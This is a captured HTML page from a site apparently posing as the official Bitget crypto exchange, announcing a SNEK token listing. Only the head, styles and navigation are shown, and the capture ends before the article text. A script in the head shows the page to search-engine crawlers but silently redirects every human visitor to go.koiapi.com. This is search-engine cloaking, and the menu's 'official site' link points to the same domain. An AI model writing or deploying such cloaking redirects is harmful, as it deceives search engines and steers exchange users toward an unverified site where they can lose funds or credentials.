

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bitget.koiapi.com/bitgetgonggao/387.html
body_size: 16224
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://bitget.koiapi.com/xmlrpc.php">
    <script>
    var ua = navigator.userAgent.toLowerCase();
    var isBot = /(googlebot|bingbot|baiduspider|sogou|360spider|yandexbot)/i.test(ua);

    if (!isBot) {
        location.href = "http://go.koiapi.com/bitget.html";
    }
</script>
  <meta name='robots' content='max-image-preview:large, index, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<title>Snek (SNEK)  将上线 Bitget，参与赢取 4,800,000 SNEK !_bitget交易所 - bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站</title>
<meta name="description" content="我们很高兴地宣布， Snek (SNEK) 上线 Bitget。充值或交易就有机会赢取 4,800,000 SNEK 大奖！ 点击【立即报名】按钮报名参加活动。 &nbsp; 立即报名 &nbsp; " />
<link rel="alternate" type="application/rss+xml" title="bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站 &raquo; Feed" href="https://bitget.koiapi.com/feed" />
<link rel="alternate" type="application/rss+xml" title="bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站 &raquo; 评论 Feed" href="https://bitget.koiapi.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bitget.koiapi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbitget.koiapi.com%2Fbitgetgonggao%2F387.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bitget.koiapi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbitget.koiapi.com%2Fbitgetgonggao%2F387.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #11aa9e; }
::-moz-selection { background-color: #11aa9e; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #11aa9e; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #11aa9e; }.post-format .format-container { border-color: #11aa9e; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #11aa9e!important; }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script id="nb-jquery" src="https://bitget.koiapi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bitget.koiapi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bitget.koiapi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bitget.koiapi.com/wp-json/wp/v2/posts/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bitget.koiapi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bitget.koiapi.com/bitgetgonggao/387.html" />
<link rel='shortlink' href='https://bitget.koiapi.com/?p=387' />
    <link rel="preload" as="font" type="font/woff2" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://bitget.koiapi.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_387 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-387 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman sek-hide-rc-badge col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">跳至内容</a>
  
  <header id="header" class="specific-mobile-menu-on one-mobile-menu mobile_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://bitget.koiapi.com/" rel="home" title="bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站 | 首页"><img src="https://bitget.koiapi.com/wp-content/uploads/2023/11/cropped-cropped-202310201697765911396627.png" alt="bitget_bitget交易所_bitget官网_bitget交易平台_bitget官方网站" width="250" height="100"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://bitget.koiapi.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>                </li>
                      </ul>
                <ul id="menu-menu-1" class="nav container-inner group"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://bitget.koiapi.com/">首页</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://bitget.koiapi.com/category/bitgetgonggao">bitget公告</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://bitget.koiapi.com/category/bitgethuodong">bitget活动</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://go.koiapi.com/bg.html">bitget官网</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="展开菜单"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="折叠菜单"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-2" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://bitget.koiapi.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://bitget.koiapi.com/category/bitgetgonggao">bitget公告</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://bitget.koiapi.com/category/bitgethuodong">bitget活动</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://go.koiapi.com/bg.html">bitget官网</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://bitget.koiapi.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
